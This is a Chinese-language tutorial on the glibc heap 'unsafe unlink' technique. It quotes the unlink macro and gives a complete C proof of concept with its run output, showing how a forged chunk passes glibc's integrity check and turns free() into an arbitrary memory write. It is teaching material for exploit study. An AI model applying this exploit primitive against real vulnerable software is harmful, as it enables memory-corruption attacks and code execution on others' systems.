

#define unlink(AV, P, BK, FD)
{
FD = P->fd;
BK = P->bk;
if (__builtin_expect(FD->bk != P || BK->fd != P, 0))
malloc_printerr(check_action, "corrupted double-linked list", P,
AV);
else {
FD->bk = BK;
BK->fd = FD;
if (!in_smallbin_range(chunksize_nomask(P)) &&
__builtin_expect(P->fd_nextsize != NULL, 0)) {
if (__builtin_expect(P->fd_nextsize->bk_nextsize != P, 0) ||
__builtin_expect(P->bk_nextsize->fd_nextsize != P, 0))
malloc_printerr(
check_action,
"corrupted double-linked list (not small)", P, AV);
if (FD->fd_nextsize == NULL) {
if (P->fd_nextsize == P)
FD->fd_nextsize = FD->bk_nextsize = FD;
else {
FD->fd_nextsize = P->fd_nextsize;
FD->bk_nextsize = P->bk_nextsize;
P->fd_nextsize->bk_nextsize = FD;
P->bk_nextsize->fd_nextsize = FD;
}
} else {
P->fd_nextsize->bk_nextsize = P->bk_nextsize;
P->bk_nextsize->fd_nextsize = P->fd_nextsize;
}
}
}
}
把一个双向链表中的空闲块拿出来
例:free 时和目前物理相邻的 free chunk 进行合并

unlink时检查FD->bk 和 BK->fd 指向将要free的块
构造chunk可以绕过检查,如fd = chunk0 - 0x18; bk = chunk0 - 0x10
条件
过程
ptr 处的指针会变为 ptr - 0x18。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
uint64_t *chunk0_ptr;
int main()
{
fprintf(stderr, "Welcome to unsafe unlink 2.0!\n");
fprintf(stderr, "Tested in Ubuntu 14.04/16.04 64bit.\n");
fprintf(stderr, "This technique can be used when you have a pointer at a known location to a region you can call unlink on.\n");
fprintf(stderr, "The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.\n");
int malloc_size = 0x80; //we want to be big enough not to use fastbins
int header_size = 2;
fprintf(stderr, "The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.\n\n");
chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size); //chunk1
fprintf(stderr, "The global chunk0_ptr is at %p, pointing to %p\n", &chunk0_ptr, chunk0_ptr);
fprintf(stderr, "The victim chunk we are going to corrupt is at %p\n\n", chunk1_ptr);
fprintf(stderr, "We create a fake chunk inside chunk0.\n");
fprintf(stderr, "We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.\n");
chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
fprintf(stderr, "We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.\n");
fprintf(stderr, "With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False\n");
chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
fprintf(stderr, "Fake chunk fd: %p\n",(void*) chunk0_ptr[2]);
fprintf(stderr, "Fake chunk bk: %p\n\n",(void*) chunk0_ptr[3]);
fprintf(stderr, "We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.\n");
uint64_t *chunk1_hdr = chunk1_ptr - header_size;
fprintf(stderr, "We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.\n");
fprintf(stderr, "It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly\n");
chunk1_hdr[0] = malloc_size;
fprintf(stderr, "If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: %p\n",(void*)chunk1_hdr[0]);
fprintf(stderr, "We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.\n\n");
chunk1_hdr[1] &= ~1;
fprintf(stderr, "Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.\n");
fprintf(stderr, "You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344\n\n");
free(chunk1_ptr);
fprintf(stderr, "At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.\n");
char victim_string[8];
strcpy(victim_string,"Hello!~");
chunk0_ptr[3] = (uint64_t) victim_string;
fprintf(stderr, "chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.\n");
fprintf(stderr, "Original value: %s\n",victim_string);
chunk0_ptr[0] = 0x4141414142424242LL;
fprintf(stderr, "New Value: %s\n",victim_string);
}
Welcome to unsafe unlink 2.0!
Tested in Ubuntu 14.04/16.04 64bit.
This technique can be used when you have a pointer at a known location to a region you can call unlink on.
The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.
The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.
The global chunk0_ptr is at 0x602070, pointing to 0x603010
The victim chunk we are going to corrupt is at 0x6030a0
We create a fake chunk inside chunk0.
We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.
We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.
With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False
Fake chunk fd: 0x602058
Fake chunk bk: 0x602060
We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.
We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.
It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly
If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: 0x80
We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.
Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.
You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03cc5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344
At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.
chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.
Original value: Hello!~
New Value: BBBBAAAA
本作品采用知识共享署名-非商业性使用-禁止演绎 4.0 国际许可协议(CC BY-NC-ND 4.0)进行许可。
This work is licensed under the Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License (CC BY-NC-ND 4.0).